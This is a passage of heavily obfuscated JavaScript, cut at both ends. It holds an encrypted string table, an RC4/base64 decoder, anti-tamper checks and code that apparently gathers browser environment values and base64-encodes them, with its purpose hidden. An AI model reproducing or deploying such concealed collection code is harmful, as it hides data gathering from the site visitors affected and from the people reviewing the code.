\x77\x72\x63\x3d','\x77\x37\x30\x6d\x49\x77\x3d\x3d','\x65\x6e\x42\x6e\x77\x36\x66\x43\x71\x58\x55\x3d','\x56\x4d\x4b\x38\x77\x34\x41\x3d','\x77\x35\x50\x44\x67\x4d\x4b\x48\x4f\x6e\x67\x66','\x42\x30\x48\x44\x6b\x77\x3d\x3d','\x77\x71\x50\x43\x72\x46\x45\x3d','\x63\x77\x67\x4f','\x55\x73\x4b\x31\x42\x41\x3d\x3d','\x59\x63\x4b\x33\x46\x38\x4b\x47\x45\x4d\x4f\x46','\x4f\x63\x4f\x37\x77\x37\x38\x3d','\x77\x34\x34\x41\x77\x34\x77\x3d','\x77\x70\x41\x4d\x77\x6f\x68\x6e\x77\x37\x4c\x44\x6a\x6e\x48\x43\x69\x4d\x4b\x78\x77\x6f\x30\x3d','\x61\x56\x68\x4b\x77\x70\x66\x44\x6f\x41\x4d\x3d','\x77\x70\x64\x44\x53\x51\x3d\x3d','\x77\x34\x6f\x78\x4b\x67\x3d\x3d','\x4d\x55\x2f\x44\x6f\x51\x3d\x3d','\x77\x34\x38\x70\x77\x6f\x72\x44\x6d\x7a\x6c\x6f','\x77\x35\x4d\x49\x77\x6f\x67\x3d','\x77\x35\x6e\x44\x75\x78\x66\x44\x6f\x38\x4f\x4a\x77\x34\x73\x3d','\x63\x45\x42\x77','\x77\x70\x31\x55\x64\x41\x3d\x3d','\x77\x36\x67\x72\x77\x34\x44\x44\x68\x48\x42\x43\x58\x73\x4f\x78\x63\x63\x4b\x67','\x55\x45\x6e\x43\x6a\x73\x4f\x39\x77\x70\x74\x78','\x4e\x4d\x4b\x62\x77\x36\x38\x3d','\x65\x4d\x4b\x69\x77\x6f\x6b\x3d','\x5a\x31\x4e\x66','\x64\x47\x46\x73','\x42\x38\x4f\x46\x77\x71\x51\x3d','\x77\x37\x66\x44\x74\x73\x4b\x61\x77\x72\x44\x44\x67\x53\x49\x3d','\x52\x41\x74\x36','\x77\x34\x30\x4f\x77\x36\x30\x3d','\x43\x38\x4b\x2b\x77\x35\x34\x3d','\x77\x36\x59\x36\x77\x34\x73\x3d','\x45\x4d\x4b\x59\x49\x67\x3d\x3d','\x77\x35\x51\x46\x77\x71\x4d\x3d','\x41\x46\x33\x44\x6e\x38\x4f\x7a\x77\x36\x68\x35\x43\x56\x78\x42\x77\x36\x2f\x44\x72\x77\x3d\x3d','\x5a\x31\x72\x44\x73\x38\x4f\x64\x44\x67\x3d\x3d','\x43\x38\x4b\x7a\x77\x37\x59\x4a\x4a\x73\x4b\x52','\x45\x4d\x4b\x70\x77\x37\x67\x4a\x77\x36\x33\x44\x6f\x4d\x4f\x6d\x77\x35\x51\x30\x77\x37\x70\x65\x77\x70\x62\x44\x72\x73\x4b\x32','\x61\x63\x4b\x64\x50\x67\x3d\x3d','\x77\x70\x38\x42\x77\x6f\x64\x79\x77\x34\x58\x44\x69\x51\x3d\x3d','\x4a\x73\x4f\x59\x77\x6f\x6b\x75\x77\x70\x52\x78','\x77\x70\x6f\x4b\x77\x6f\x31\x77\x77\x34\x6e\x44\x72\x6e\x4d\x3d','\x50\x63\x4b\x41\x77\x36\x6c\x46\x77\x37\x44\x44\x76\x41\x3d\x3d','\x77\x34\x66\x43\x6b\x6b\x45\x3d','\x59\x31\x35\x50\x77\x6f\x44\x44\x6d\x54\x68\x57','\x50\x4d\x4b\x2f\x77\x71\x52\x37\x77\x36\x50\x43\x74\x67\x3d\x3d','\x4a\x4d\x4b\x2f\x77\x72\x6c\x6f','\x63\x53\x74\x78\x77\x36\x74\x51\x77\x34\x4d\x3d','\x77\x37\x5a\x44\x77\x34\x73\x79\x77\x6f\x64\x2b','\x64\x51\x33\x44\x6e\x41\x72\x43\x73\x41\x3d\x3d','\x46\x4d\x4f\x66\x77\x70\x6b\x38\x77\x70\x6b\x3d','\x65\x73\x4b\x5a\x77\x37\x4d\x3d','\x77\x70\x33\x44\x72\x6b\x37\x44\x69\x41\x6a\x44\x6c\x6e\x64\x71\x77\x35\x33\x44\x6d\x4d\x4b\x32\x77\x71\x76\x43\x68\x41\x63\x6d\x42\x58\x78\x69\x66\x45\x35\x31\x77\x71\x7a\x43\x75\x47\x2f\x44\x6d\x63\x4f\x32\x4f\x47\x4c\x44\x67\x63\x4b\x37\x4e\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x6a\x4d\x4e\x64\x51\x3d\x3d','\x4f\x73\x4b\x2b\x77\x34\x73\x3d','\x77\x36\x38\x59\x47\x41\x3d\x3d','\x77\x35\x4c\x44\x69\x63\x4b\x69','\x5a\x45\x2f\x44\x73\x67\x3d\x3d','\x77\x36\x77\x44\x77\x6f\x41\x3d','\x77\x35\x33\x43\x67\x44\x45\x3d','\x51\x4d\x4b\x38\x45\x77\x3d\x3d','\x66\x42\x55\x38','\x77\x37\x6c\x4a\x77\x34\x6f\x2b\x77\x70\x70\x7a','\x77\x6f\x41\x52\x77\x6f\x74\x6d\x77\x34\x58\x44\x6b\x77\x3d\x3d','\x4a\x6c\x52\x43\x77\x6f\x4c\x44\x68\x41\x52\x45\x41\x77\x3d\x3d','\x77\x70\x2f\x43\x75\x55\x49\x3d','\x77\x72\x58\x44\x76\x48\x6b\x3d','\x4b\x6d\x33\x44\x71\x41\x3d\x3d','\x77\x36\x44\x44\x71\x4d\x4b\x78','\x5a\x73\x4b\x30\x42\x33\x66\x43\x74\x45\x34\x3d','\x77\x72\x37\x44\x68\x44\x63\x3d','\x65\x32\x54\x44\x69\x67\x3d\x3d','\x77\x34\x63\x4b\x77\x72\x6b\x3d','\x77\x6f\x31\x66\x65\x78\x76\x44\x70\x77\x67\x44\x77\x72\x51\x3d','\x61\x48\x64\x76','\x77\x34\x44\x44\x6e\x63\x4b\x56\x49\x41\x3d\x3d','\x77\x35\x49\x35\x77\x72\x30\x3d','\x5a\x58\x35\x2b','\x77\x72\x30\x64\x4b\x6a\x35\x51\x44\x44\x78\x41\x50\x56\x48\x44\x68\x53\x4c\x44\x6d\x4d\x4b\x4f\x77\x70\x44\x44\x75\x31\x66\x43\x68\x79\x31\x58\x55\x6c\x48\x43\x74\x38\x4f\x6d\x54\x33\x52\x32\x65\x78\x2f\x44\x75\x4d\x4b\x35\x77\x35\x6e\x43\x6c\x33\x64\x56\x77\x6f\x7a\x44\x72\x73\x4f\x42\x77\x71\x49\x38','\x50\x38\x4f\x43\x77\x6f\x49\x7a','\x52\x63\x4b\x6b\x77\x34\x42\x37\x77\x36\x49\x3d','\x77\x36\x6b\x30\x41\x63\x4b\x49\x4f\x38\x4f\x2b','\x4e\x38\x4f\x39\x65\x67\x3d\x3d','\x77\x34\x37\x44\x69\x63\x4b\x68\x77\x35\x62\x43\x74\x43\x59\x3d','\x77\x36\x4c\x43\x71\x6a\x67\x3d','\x4b\x30\x4c\x44\x6a\x55\x4c\x43\x75\x4d\x4b\x72\x77\x37\x67\x51\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x4d\x38\x4b\x79\x77\x71\x74\x75\x77\x35\x54\x43\x73\x54\x2f\x43\x6d\x73\x4f\x62\x44\x77\x3d\x3d','\x77\x36\x77\x51\x50\x67\x3d\x3d','\x61\x4d\x4b\x7a\x77\x35\x78\x39\x77\x36\x39\x36','\x4c\x63\x4b\x35\x77\x34\x49\x34\x4c\x4d\x4b\x49\x77\x35\x7a\x44\x72\x67\x3d\x3d','\x77\x70\x35\x68\x52\x67\x3d\x3d','\x48\x47\x50\x44\x75\x6d\x41\x30\x44\x51\x3d\x3d','\x77\x71\x33\x43\x75\x51\x45\x56\x51\x73\x4b\x66\x43\x73\x4f\x2f\x77\x36\x76\x43\x6d\x67\x3d\x3d','\x57\x53\x51\x6f','\x77\x71\x50\x44\x74\x73\x4f\x77\x48\x38\x4b\x4c\x77\x72\x7a\x43\x6b\x33\x6a\x44\x71\x38\x4f\x71\x65\x31\x54\x44\x76\x6d\x4a\x53\x45\x73\x4b\x6f\x56\x63\x4b\x78\x50\x48\x52\x61\x61\x30\x45\x6b\x77\x6f\x4d\x66\x52\x38\x4f\x34\x57\x52\x67\x3d','\x63\x63\x4b\x76\x47\x73\x4b\x64\x4a\x51\x3d\x3d','\x50\x63\x4b\x37\x77\x72\x6f\x3d'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0x3c9ab7={'\x63\x5a\x59':function _0x51a2fd(_0x4f0081,_0x13fb2d){return _0x4f0081(_0x13fb2d);},'\x57\x6d\x79':function _0x3641ae(_0x535554,_0xd0a55c){return _0x535554<_0xd0a55c;},'\x61\x63\x64':function _0x36b829(_0x3921f6){return _0x3921f6();},'\x6e\x76\x72':function _0x22f3f1(_0x431501,_0x1ffa51){return _0x431501!==_0x1ffa51;},'\x57\x4b\x4a':function _0x3ae187(_0x5da14d,_0x5e8e32){return _0x5da14d/_0x5e8e32;},'\x56\x42\x69':function _0x5a5232(_0x561b06,_0x340980){return _0x561b06===_0x340980;},'\x68\x7a\x53':function _0x24176d(_0x2109dd,_0x3aa725){return _0x2109dd%_0x3aa725;},'\x79\x51\x6f':function _0x5ce064(_0xe6961e,_0x19159c){return _0xe6961e>_0x19159c;},'\x4c\x6a\x41':function _0x1fda32(_0x4acc94,_0x22566d){return _0x4acc94-_0x22566d;},'\x6d\x74\x42':function _0x2e694e(_0x258c97,_0x37fbd8){return _0x258c97<_0x37fbd8;},'\x62\x67\x74':function _0x1e096a(_0xa248d,_0x111500){return _0xa248d!==_0x111500;},'\x44\x4b\x5a':function _0x11e37e(_0x18f0a0,_0x83ad60){return _0x18f0a0(_0x83ad60);},'\x78\x64\x53':function _0x38f32b(_0x17d485,_0x24cbca){return _0x17d485+_0x24cbca;},'\x57\x61\x4d':function _0x1172c2(_0x5b370c,_0xbdc687){return _0x5b370c(_0xbdc687);},'\x75\x6f\x56':function _0xebe380(_0xc5abef){return _0xc5abef();},'\x67\x4f\x6f':function _0x15d23e(_0x236cb9,_0x4ef41b){return _0x236cb9===_0x4ef41b;},'\x62\x67\x77':function _0xc49217(_0x137f7f,_0x49c2ec){return _0x137f7f(_0x49c2ec);},'\x49\x6a\x75':function _0x581196(_0x266b05,_0x2a0489){return _0x266b05(_0x2a0489);},'\x7a\x66\x6b':function _0xb26550(_0x4427e7,_0x3e1ef2){return _0x4427e7+_0x3e1ef2;},'\x67\x74\x4f':function _0x3ace8c(_0x4b2b4a,_0xf8f105){return _0x4b2b4a(_0xf8f105);},'\x58\x78\x76':function _0x224e2c(_0x4a4225,_0x98327){return _0x4a4225+_0x98327;},'\x42\x67\x4c':function _0x1d6623(_0x3e0218,_0x3f9b9a){return _0x3e0218+_0x3f9b9a;},'\x78\x52\x47':function _0x47e88e(_0x1d195,_0x54cf7b){return _0x1d195+_0x54cf7b;},'\x62\x78\x50':function _0x187645(_0x44039f,_0x27364c){return _0x44039f(_0x27364c);},'\x6e\x71\x62':function _0x38ec64(_0x5c8ad5,_0x20b9af){return _0x5c8ad5+_0x20b9af;},'\x64\x49\x77':function _0x3a1e11(_0x1742d2,_0x378c77){return _0x1742d2==_0x378c77;},'\x45\x41\x66':function _0x63222a(_0x36aa9d,_0x4e22f8){return _0x36aa9d(_0x4e22f8);},'\x41\x71\x73':function _0x4019b4(_0x35705e,_0x5818ed){return _0x35705e<_0x5818ed;},'\x63\x50\x64':function _0x1b7674(_0x333382,_0xbe5587){return _0x333382<_0xbe5587;},'\x7a\x63\x45':function _0x144070(_0x1b81d0,_0x300cd6){return _0x1b81d0===_0x300cd6;},'\x6f\x49\x69':function _0x48452a(_0x1da71c,_0x14963d){return _0x1da71c(_0x14963d);},'\x48\x62\x6c':function _0x152d9d(_0x4fa5a4,_0xfbb401){return _0x4fa5a4+_0xfbb401;},'\x63\x54\x4c':function _0x244005(_0x554d21,_0x20081a){return _0x554d21+_0x20081a;},'\x59\x6e\x48':function _0x2104bd(_0x427a4e,_0x302131){return _0x427a4e+_0x302131;},'\x79\x4b\x66':function _0x350752(_0x1ad5d8,_0x2d1612){return _0x1ad5d8(_0x2d1612);},'\x72\x4c\x51':function _0x2b0ac6(_0x5d1600){return _0x5d1600();},'\x72\x65\x64':function _0x46fc32(_0x5080d2,_0x55cfc3){return _0x5080d2==_0x55cfc3;},'\x57\x4b\x51':function _0xc3ad76(_0x5170b9,_0x17b228){return _0x5170b9(_0x17b228);},'\x67\x69\x43':function _0x4a8648(_0x27ffcb,_0x1712d6){return _0x27ffcb==_0x1712d6;},'\x6f\x72\x45':function _0x6d4718(_0x22c07c,_0x484dea){return _0x22c07c(_0x484dea);},'\x51\x62\x53':function _0x4b8a6c(_0x4942cf,_0x48cf01){return _0x4942cf==_0x48cf01;},'\x43\x68\x7a':function _0x1be500(_0x1c3e43,_0x5657a2){return _0x1c3e43(_0x5657a2);},'\x4b\x68\x6d':function _0x1ed8ed(_0x34b179,_0x5aa578){return _0x34b179+_0x5aa578;},'\x77\x56\x77':function _0x155536(_0x2f272d,_0x3b461e){return _0x2f272d+_0x3b461e;},'\x65\x59\x6f':function _0x3e55a0(_0x4024f3,_0x5b25b5){return _0x4024f3(_0x5b25b5);},'\x52\x6f\x6b':function _0x446ef7(_0x58bb57,_0x5ca283){return _0x58bb57(_0x5ca283);},'\x67\x57\x47':function _0xf1dc36(_0x5721f6,_0x235a05){return _0x5721f6+_0x235a05;}};var _0x276b30=this[_0x10ea('0x0', '\x38\x6e\x79\x69')];var _0x4c31c8=_0x276b30[_0x10ea('0x1', '\x30\x44\x53\x5e')];var _0x44b4aa='';var _0x4f9d58='';if(_0x3c9ab7[_0x10ea('0x2', '\x58\x29\x36\x36')](typeof _0x276b30[_0x10ea('0x3', '\x54\x5a\x74\x47')],_0x10ea('0x4', '\x68\x56\x59\x70'))){_0x44b4aa=_0x276b30[_0x10ea('0x5', '\x30\x44\x53\x5e')];_0x4f9d58=_0x44b4aa[_0x10ea('0x6', '\x73\x71\x6e\x62')];}var _0x695b15=_0x276b30[_0x10ea('0x7', '\x66\x61\x46\x54')];var _0x528578=_0x276b30[_0x10ea('0x8', '\x68\x56\x59\x70')];var _0x52ffc1=new _0x276b30[_0x10ea('0x9', '\x76\x46\x5d\x42')]()[_0x10ea('0xa', '\x6c\x47\x70\x5a')]();var _0x1e8eea='';function _0x3643de(_0x401d5c){var _0x3e0eda={'\x71\x6a\x44':function _0x11e5a9(_0x44fab8,_0x31cd51){return _0x44fab8<_0x31cd51;},'\x43\x73\x71':function _0x1efa37(_0x1440d4,_0x235a50){return _0x1440d4&_0x235a50;},'\x78\x77\x4c':function _0x5357e0(_0x535080,_0x1f0139){return _0x535080==_0x1f0139;},'\x50\x6a\x72':function _0x56696b(_0x20dd3e,_0x27cfd8){return _0x20dd3e>>_0x27cfd8;},'\x77\x47\x47':function _0x272a53(_0x5f09d6,_0x4b2adc){return _0x5f09d6|_0x4b2adc;},'\x76\x76\x61':function _0x10b6c3(_0x307b0c,_0x4e8452){return _0x307b0c<<_0x4e8452;},'\x4b\x4f\x42':function _0x44c233(_0x56aebd,_0x47c36f){return _0x56aebd&_0x47c36f;},'\x45\x43\x6d':function _0x35dac9(_0x1feec6,_0x41fd61){return _0x1feec6&_0x41fd61;},'\x52\x52\x67':function _0x1468bf(_0x5bd869,_0x2e46c7){return _0x5bd869>>_0x2e46c7;},'\x79\x65\x4d':function _0x505c8d(_0x3719fd,_0x41278f){return _0x3719fd==_0x41278f;},'\x4a\x72\x41':function _0x235873(_0x372aab,_0x6de3f0){return _0x372aab>>_0x6de3f0;},'\x69\x58\x76':function _0x376f40(_0x40946b,_0xf42b4b){return _0x40946b<<_0xf42b4b;},'\x4f\x54\x50':function _0x5c839b(_0x50ce6f,_0x599ef7){return _0x50ce6f&_0x599ef7;},'\x4f\x7a\x55':function _0x32773c(_0x192162,_0x39faa9){return _0x192162|_0x39faa9;},'\x6d\x63\x74':function _0x512ff4(_0x103a6a,_0x3aead6){return _0x103a6a&_0x3aead6;},'\x6d\x79\x6a':function _0x3be811(_0x3f8655,_0x16bd0f){return _0x3f8655>>_0x16bd0f;},'\x52\x68\x4f':function _0x5017e2(_0x48b532,_0x24d5cf){return _0x48b532&_0x24d5cf;},'\x73\x79\x51':function _0x2a4aa4(_0x5049cf,_0xbdfc6f){return _0x5049cf|_0xbdfc6f;},'\x46\x4d\x4c':function _0x4e0741(_0x142496,_0xbf5028){return _0x142496<<_0xbf5028;},'\x79\x57\x63':function _0x263e3b(_0x375621,_0x530938){return _0x375621&_0x530938;}};var _0x299701=_0x10ea('0xb', '\x66\x6a\x64\x78')[_0x10ea('0xc', '\x38\x6e\x79\x69')]('\x7c'),_0xa881c=0x0;while(!![]){switch(_0x299701[_0xa881c++]){case'\x30':var _0xfb3ede,_0x24358b,_0x1e4f44;continue;case'\x31':_0xd5473a=0x0;continue;case'\x32':_0x2db7c4=_0x401d5c[_0x10ea('0xd', '\x30\x44\x53\x5e')];continue;case'\x33':var _0xfa9647,_0xd5473a,_0x2db7c4;continue;case'\x34':var _0x4b1b2e=_0x10ea('0xe', '\x5b\x21\x31\x52');continue;case'\x35':_0xfa9647='';continue;case'\x36':return _0xfa9647;continue;case'\x37':while(_0x3e0eda[_0x10ea('0xf', '\x57\x5e\x74\x56')](_0xd5473a,_0x2db7c4)){var _0x3a56ad=_0x10ea('0x10', '\x35\x4a\x6d\x38')[_0x10ea('0x11', '\x5b\x21\x31\x52')]('\x7c'),_0x528810=0x0;while(!![]){switch(_0x3a56ad[_0x528810++]){case'\x30':_0xfb3ede=_0x3e0eda[_0x10ea('0x12', '\x57\x5e\x74\x56')](_0x401d5c[_0x10ea('0x13', '\x66\x6a\x64\x78')](_0xd5473a++),0xff);continue;case'\x31':if(_0x3e0eda[_0x10ea('0x14', '\x70\x37\x78\x4d')](_0xd5473a,_0x2db7c4)){_0xfa9647+=_0x4b1b2e[_0x10ea('0x15', '\x31\x52\x74\x44')](_0x3e0eda[_0x10ea('0x16', '\x45\x5b\x54\x2a')](_0xfb3ede,0x2));_0xfa9647+=_0x4b1b2e[_0x10ea('0x17', '\x33\x5e\x58\x23')](_0x3e0eda[_0x10ea('0x18', '\x51\x70\x5b\x4d')](_0x3e0eda[_0x10ea('0x19', '\x58\x29\x36\x36')](_0x3e0eda[_0x10ea('0x1a', '\x30\x44\x53\x5e')](_0xfb3ede,0x3),0x4),_0x3e0eda[_0x10ea('0x1b', '\x4d\x78\x64\x50')](_0x24358b&0xf0,0x4)));_0xfa9647+=_0x4b1b2e[_0x10ea('0x1c', '\x4d\x78\x64\x50')](_0x3e0eda[_0x10ea('0x1d', '\x2a\x33\x35\x30')](_0x3e0eda[_0x10ea('0x1e', '\x70\x32\x41\x4e')](_0x24358b,0xf),0x2));_0xfa9647+='\x3d';break;}continue;case'\x32':_0x24358b=_0x401d5c[_0x10ea('0x1f', '\x48\x54\x52\x4e')](_0xd5473a++);continue;case'\x33':_0xfa9647+=_0x4b1b2e[_0x10ea('0x20', '\x46\x48\x37\x77')](_0x3e0eda[_0x10ea('0x21', '\x54\x5a\x74\x47')](_0x1e4f44,0x3f));continue;case'\x34':_0xfa9647+=_0x4b1b2e[_0x10ea('0x17', '\x33\x5e\x58\x23')](_0x3e0eda[_0x10ea('0x22', '\x57\x5e\x74\x56')](_0xfb3ede,0x2));continue;case'\x35':if(_0x3e0eda[_0x10ea('0x23', '\x46\x5a\x62\x35')](_0xd5473a,_0x2db7c4)){_0xfa9647+=_0x4b1b2e[_0x10ea('0x24', '\x66\x61\x46\x54')](_0x3e0eda[_0x10ea('0x25', 